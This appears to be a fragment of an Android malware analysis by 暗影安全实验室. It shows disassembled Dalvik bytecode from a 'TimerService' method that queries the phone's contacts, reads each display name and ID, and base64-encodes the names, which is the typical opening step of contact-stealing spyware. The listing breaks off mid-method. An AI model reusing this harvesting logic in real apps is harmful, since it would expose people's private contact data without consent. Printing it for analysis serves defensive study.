 .method public GetContents(Z)V
.registers 16
00000000 const/4 v2, 0
00000002 if-nez p1, :14
:6
00000006 invoke-virtual TimerService->needsendcontent()Z, p0
0000000C move-result v1
0000000E if-nez v1, :14
:12
00000012 return-void
:14
00000014 invoke-virtual TimerService->getContentResolver()ContentResolver, p0
0000001A move-result-object v0
0000001C sget-object v1, ContactsContract$Contacts->CONTENT_URI:Uri
00000020 move-object v3, v2
00000022 move-object v4, v2
00000024 move-object v5, v2
00000026 invoke-virtual/range ContentResolver->query(Uri, [String, String, [String, String)Cursor, v0 .. v5
0000002C move-result-object v8
:2E
0000002E invoke-interface Cursor->moveToNext()Z, v8
00000034 move-result v1
00000036 if-nez v1, :42
:3A
0000003A invoke-interface Cursor->close()V, v8
00000040 goto :12
:42
00000042 const-string v1, "display_name"
00000046 invoke-interface Cursor->getColumnIndex(String)I, v8, v1
0000004C move-result v10
0000004E invoke-interface Cursor->getString(I)String, v8, v10
00000054 move-result-object v6
00000056 if-eqz v6, :2E
:5A
0000005A invoke-virtual String->getBytes()[B, v6
00000060 move-result-object v1
00000062 invoke-virtual String->getBytes()[B, v6
00000068 move-result-object v3
0000006A array-length v3, v3
0000006C invoke-static base64->encode([B, I)String, v1, v3
00000072 move-result-object v9
00000074 const-string v1, "_id"
00000078 invoke-interface Cursor->getColumnIndex(String)I, v8, v1
暗影安全实验室